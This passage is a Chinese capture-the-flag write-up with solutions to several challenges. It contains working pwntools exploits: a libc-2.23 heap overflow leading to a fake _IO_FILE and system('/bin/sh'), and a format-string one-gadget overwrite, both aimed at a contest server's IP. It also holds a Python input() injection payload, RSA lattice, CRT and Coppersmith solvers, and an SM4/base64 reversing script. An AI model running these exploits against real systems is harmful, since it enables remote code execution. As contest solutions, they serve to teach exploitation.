history_path.append(start)
while lookup_path[-1] != end:
now = lookup_path[-1]
if up(now) or down(now) or left(now) or right(now):
continue
lookup_path.pop()
#print("Final:", lookup_path)
path = get_line(lookup_path)
#log.info('PATH:\t' + path)
p.sendlineafter('> ',path)
p.recvuntil('your win\n')
p.interactive()
|
input漏洞函数的非预期RCE
1
|
__import__('os').system('cat flag')
|
Depix直接看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
from pwn import*
def menu(ch):
p.sendlineafter('>> ',str(ch))
def new(index,size,content):
menu(1)
p.sendlineafter(': ',str(index))
p.sendlineafter('turbine: ',str(size))
p.sendafter('name: ',content)
def show(index):
menu(2)
p.sendlineafter('viewed: ',str(index))
def edit(index,content):
menu(3)
p.sendlineafter('turbine: ',str(index))
p.sendafter('input: ',content)
p = process('./main')
p = remote('182.92.203.154',28452)
libc =ELF('./libc-2.23.so')
new(0,0x200,'\x00'*0x208 + p32(0xDF1))
new(1,0x1000,'FMYY')
new(2,0x100,'\xA0')
show(2)
libc_base = u64(p.recvuntil('\x7F')[-6:].ljust(8,'\x00')) - libc.sym['__malloc_hook'] - 0x70 - 0x620
log.info('LIBC:\t' + hex(libc_base))
IO_list_all = libc_base + libc.sym['_IO_list_all']
IO_str_jumps = libc_base + 0x3C37A0
fake_IO_FILE = p64(0) + p64(0x61)
fake_IO_FILE += p64(0) + p64(IO_list_all - 0x10)
fake_IO_FILE += p64(0) + p64(1)
fake_IO_FILE += p64(0) + p64(libc_base + libc.search('/bin/sh').next())
fake_IO_FILE = fake_IO_FILE.ljust(0xD8,'\x00')
fake_IO_FILE += p64(IO_str_jumps - 8)
fake_IO_FILE += p64(0) + p64(libc_base + libc.sym['system'])
new(3,0x200,'\x00'*0x200 + fake_IO_FILE)
menu(1)
p.sendline('4')
p.sendline(str(0x200))
p.interactive()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
from pwn import*
context.log_level = 'DEBUG'
p = process('./main')
p = remote('182.92.203.154',35264)
libc =ELF('./libc-2.23.so')
p.sendline('fg %12$p')
p.recvuntil('0x')
proc_base = int(p.recv(12),16) - 0x203169
log.info('Proc:\t' + hex(proc_base))
payload = 'fg %174$s'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030B8)
p.sendline(payload)
libc_base = u64(p.recvuntil('\x7F')[-6:].ljust(8,'\x00')) - libc.sym['getopt']
log.info('LIBC:\t' + hex(libc_base))
payload = 'fg %' + str((libc_base + 0x45226)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8)
p.sendline(payload )
sleep(0.2)
payload = 'fg %' + str(((libc_base + 0x45226)>>8)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8 + 1)
p.sendline(payload )
sleep(0.2)
payload = 'fg %' + str(((libc_base + 0x45226)>>16)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8 + 2)
p.sendline(payload)
sleep(0.2)
payload = 'fg %' + str(((libc_base + 0x45226)>>24)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8 + 3)
p.sendline(payload)
sleep(0.2)
payload = 'fg %' + str(((libc_base + 0x45226)>>32)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8 + 4)
p.sendline(payload)
sleep(0.2)
payload = 'fg %' + str(((libc_base + 0x45226)>>40)&0xFF) + 'c%174$hhn'
payload = payload.ljust(0x10,'U')
payload += p64(proc_base + 0x2030C8 + 5)
p.sendline(payload)
p.sendline('quit')
p.interactive()
|
$$
W_i : e_i d_i g − k_i N = g − k_i s \
G_{i,j} : k_i d_j e_j − k_j d_i e_i = k_i − k_j
$$
则 $k_1 k_2 = k_1 k_2, k_2 W_1, g G_{1,2}, W_1 W_2$ 转化成矩阵形式, 有 $x B = v$, 其中
$$
x = (k_1 k_2, k_2 d_1 g, k_1 d_2 g, d_1 d_2 g^2 )\
$$
$$
B = \begin{bmatrix} 1 & −N & 0 & N^2 \
& e_1 & −e_1 & −e_1 N \
& & e_2 & −e_2 N \
& & & e_1 e_2 \end{bmatrix} \
$$
$$
v = ( k_1 k_2, k_2 (g − k_1 s), g(k_1 − k_2 ), (g − k_1 s)(g − k_2 s) )
$$
令 $D = diag(N, N^{1/2}, N^{1+δ}, 1)$, 使其满足 Minkowski’s bound, 有 $||vD|| < vol(L) = |det(B) det(D)|$ 即 $N^{2(1/2+δ)} < 2N^{(13/2+δ)/4}$, $\delta < 5/14 - \epsilon$.
利用 LLL 求出最短向量 $vD$, 进而求出 $x$, 根据 Wiener’s attack,
$\phi(N) = g(ed-1)/k = floor(edg/k)$
有了 $\phi(N)$ 即可构造一元二次方程分解 $N$.
由于不知道 d 的 bit_length,所以在 d 的范围数量级内进行枚举.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
from Crypto.Util.number import *
e1 = 28720970875923431651096339432854172528258265954461865674640550905460254396153781189674547341687577425387833579798322688436040388359600753225864838008717449960738481507237546818409576080342018413998438508242156786918906491731633276138883100372823397583184685654971806498370497526719232024164841910708290088581
e2 = 131021266002802786854388653080729140273443902141665778170604465113620346076511262124829371838724811039714548987535108721308165699613894661841484523537507024099679248417817366537529114819815251239300463529072042548335699747397368129995809673969216724195536938971493436488732311727298655252602350061303755611563
n = 159077408219654697980513139040067154659570696914750036579069691821723381989448459903137588324720148582015228465959976312274055844998506120677137485805781117564072817251103154968492955749973403646311198170703330345340987100788144707482536112028286039187104750378366564167383729662815980782817121382587188922253
c1 = 146909924775777545824125517620214432622747621336824079421034301103629039466278879970055167808022739191107404040533998083148999374814673815811700861183666902780211467579162513402284885468509497173923312288517762537710685279334418218434239027287721913878857488858370213558290629714369437407772388155553108200163
c2 = 115438050647632891775942222426836609647233560975189459023903698975771968885651962350811446729447308791250106017608721971839646737217571069312136094548245526295433224742092456687558361490026944153234227613733080447542300903055383052411559869065719789087584331775863089548946206039897996352433427474819495059230
m1 = int(n^(1/2))
def autoflag(t):
m2 = int(n^(1+t))
B2 = matrix([[1,-n, 0, n**2],
[0,e1,-e1,-e1*n],
[0, 0, e2,-e2*n],
[0, 0, 0,e1*e2]])
D2 = matrix([[n, 0, 0,0],
[0,m1, 0,0],
[0, 0,m2,0],
[0, 0, 0,1]])
M = B2*D2 # k1k2, k2d1, k1d2, d1d2
for vec in M.LLL()[:1]:
b1,b2,b3,b4 = vec
x2 = Matrix([[b1,b2,b3,b4]])*M.inverse()
a,b,c,d = x2[0]
d1 = GCD(b,d)
d2 = GCD(c,d)
if d1 and d2:
print(long_to_bytes(pow(c1,d1,n))+long_to_bytes(pow(c2,d2,n)))
exit(0)
t=0.3334
while t<0.3570:
t+=0.0001
autoflag(t)
|
分段解flag,最开始可以直接解传到leak函数里的c,通过已知的p,q,直接解c4,得到flag[1] + flag[2].
1
2
3
4
5
6
|
from Crypto.Util.number import *
c4 = 91995782648980010847427739993217486026162499349605746023085733950130331287970901582164575965127425637201059093005775243323253033284087100922267082650658959030428900175654644688492357085409246823740850913373272701143044152106592667697815257823931523933665000651956390275184280406451020398039989430172569966888
p = 8514672730643859048534394807069131309787680751164114599934679913182447855051351521282825849300875451180808934634723540177392572020614371228127350366315093
q = 11396183484662982160414520115996568641053493169441818385689998874922190184600618993189406161808331825258864834179755881024216396230998042790787143415918623
flag12 = long_to_bytes(pow(c4, inverse(0x10001, (p-1)*(q-1)), p*q))
print(flag12) # 1b1e4c40
|
然后可以利用CRT求出d,得到padding,由于不知道e,所以需要枚举一下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
from functools import reduce
from gmpy2 import *
from Crypto.Util.number import *
p = 8514672730643859048534394807069131309787680751164114599934679913182447855051351521282825849300875451180808934634723540177392572020614371228127350366315093
q = 11396183484662982160414520115996568641053493169441818385689998874922190184600618993189406161808331825258864834179755881024216396230998042790787143415918623
dp = 4634673191749715344785371257538762101853031598311319863390489299958637062425141842768415934848075692534267896154614889702109236564561535721415087927569509
dq = 2784697141013150647927285038744181880232562395909713238360955579919897480173610712938239225733208967421091494647565583041208257260929211079467472399900897
c1 = 18651280944551604311574513905924240808170858244682968806319904706985057531598471703952601755416438724112982474074553590239198586111314171935361177438127669603910558881488636283078776442128635151084339480382293790405590179460228017768072311976510633046745233628899455474429389344003169695798357039738211025666
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def crt(a, m):
m1, a1, lcm = m[0], a[0], m[0]
for i in range(1, len(m)):
m2 = m[i]
c = a[i]-a1
g, k1, _ = egcd(m1, m2)
lcm = lcm*m[i]//GCD(lcm, m[i])
if c % g:
print('No Answer!')
return
x0 = c//g*k1
t = m2//g
x0 = (x0 % t + t) % t
a1 += m1*x0
m1 = m2//g*m1
return a1
a, m = [dp, dq], [p-1, q-1]
ans = crt(a, m)
LCM = reduce(lambda x, y: x*y//gcd(x, y), m)
P = reduce(lambda x, y: x*y, m)
i = 0
x = ans+i*LCM
while x < P:
assert x%(p-1)==dp and x%(q-1)==dq
b = pow(c1, x, p*q)
e = inverse(x,(p-1)*(q-1))
if b.bit_length()==512 and e.bit_length()==32:
print(f"b = {b}")
break
i += 1
x = ans+i*LCM
# b = 8998739874124476330077050284905438547791211705007347879192939614678547567964644612148886036506107930061008040551064553043959063715512574971543459965428364
|
bsgs 一下得到 e1+e2(使用SageMath):
1
2
3
4
5
6
7
8
9
10
|
c2 = 5482916971077907100465900758386122395988093179254480170511691938212094686909346076331158369021240925800603504683768019354372182250751332596677686598659819347466337649573401050759675695503404236960750776674833294023038703715840843231408879195866584742586386333373862336287408841247917195883597624403390910372
p = 8514672730643859048534394807069131309787680751164114599934679913182447855051351521282825849300875451180808934634723540177392572020614371228127350366315093
q = 11396183484662982160414520115996568641053493169441818385689998874922190184600618993189406161808331825258864834179755881024216396230998042790787143415918623
b = 8998739874124476330077050284905438547791211705007347879192939614678547567964644612148886036506107930061008040551064553043959063715512574971543459965428364
m1, m2 = b >> 256, b & 2 ** 256 - 1
F = IntegerModRing(p*q)
mm = F(m1+m2)
c2 = F(c2)
bsgs(mm, c2, (0, 2**32)) # 1751345818
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
from Crypto.Util.number import *
e12 = 1751345818
c3 = 74961624700570825661425074699932176609321469056449513783085829938826707337287502198895054962001192345105970228367025392103044122840249185367359738330285315139075044769056261215439422786423423520242882616599069262320657892736490573199953747616316977906614094081725739377860475149681397270351494502879810040119
p = 8514672730643859048534394807069131309787680751164114599934679913182447855051351521282825849300875451180808934634723540177392572020614371228127350366315093
q = 11396183484662982160414520115996568641053493169441818385689998874922190184600618993189406161808331825258864834179755881024216396230998042790787143415918623
TABLE = b"01234567890abcdef"
for i in range(16):
for j in range(16):
for k in range(16):
for o in range(16):
e1 = TABLE[i]*2**24 + TABLE[j]*2**16 + TABLE[k]*2**8 + TABLE[o]
e2 = e12 - e1
a = (e1<<32) + e2
if pow(a, a, p*q) == c3:
print(long_to_bytes(a))
# b'321e5195'
|
最后一部分flag3,用coppersmith来解。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
mbar = bytes_to_long(b"321e5195" + long_to_bytes(padding) + b"1b1e4c40")
n = 99533148715508609137315732805340516238122605337971905073134049106535471150400953730776337851964290567462702510396193784084088446908685021259972049637120028927772077104891416698410847060838652281541457498771809838214954281245418160294140103403240809785976984535856950679868772244695570256951863999317571672437
c = 34338582171207379862033525927782528983529583622746250191048534516512185865146804370249601090807953801674089517476781590729012862579342009960254301681032365519483896873518539964443668111491961935441741311240417442342928596805632431072554504001292544711291709844962036644053777982072444079745282278911191432141
P.<x> = PolynomialRing(Zmod(n))
f = (mbar*2^128 + x)^5 - c
roots = f.small_roots(epsilon=1/25)
m = mbar*2^128 + roots[0]
m_str = long_to_bytes(m)
flags = [m_str[:8], m_str[-24:-20], m_str[-20:-16], m_str[-16:-12], m_str[-12:]]
flag = b"flag{" + b"-".join(flags) + b"}"
print(flag)
|
flag{321e5195-1b1e-4c40-816b-1dab7e595f49}
sub413590
sub4120c0
sub412040
sub411db0
sub41123f是关键函数
main函数中先nop掉几个指令,能够输入
然后手动hook messageboxw,因为main函数前尝试程序自己失败了,hook成函数sub411370,
然后注册了异常,异常有注册了异常,经过整理明白,按顺序整理
sub4120c0 sm4密钥初始化
然后sub412040 sm4对我们输入加密
sub411db0 对比的答案移位 对sm4加密后的结果进行改base64加密
sub_412450最后对比
但是最后的感叹号与@不对应,想了还久
后面百度到是安洵杯的题目魔改 ,看了一下,看好像是作者没写好了
应用安洵杯的脚本 改一下就行
找到的安询杯的脚本来源
https://blog.csdn.net/qq_39542714/article/details/106834822
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
from pysm4 import decrypt,encrypt
from base64 import b64decode
Str = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/"
Str_ = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
Str1 = ''
for i in Str:
Str1 += Str[(Str.find(i)+32) % len(Str)]
print (Str1)
enc = "2NI5JKCBI5Hyva+8AZa3mq!!"
dec1 = ''
for i in range(len(enc)):
if enc[i] == '!':
dec1 += '='
else:
dec1 += Str_[Str1.find(enc[i])]
print (dec1)
dec2 = b64decode(dec1)
print (dec2)
import codecs
encode_hex = codecs.getencoder("hex_codec")
dec3 = int(encode_hex(dec2)[0],16)
print (dec3)
key = "Thisisinsteresth"
key = int(encode_hex(key)[0],16)
print (key)
decode_hex = codecs.getdecoder("hex_codec")
dec4 = decrypt(dec3, key)
dec4 = str(hex(dec4)[2:-1])
print (decode_hex(dec4)[0])
|




















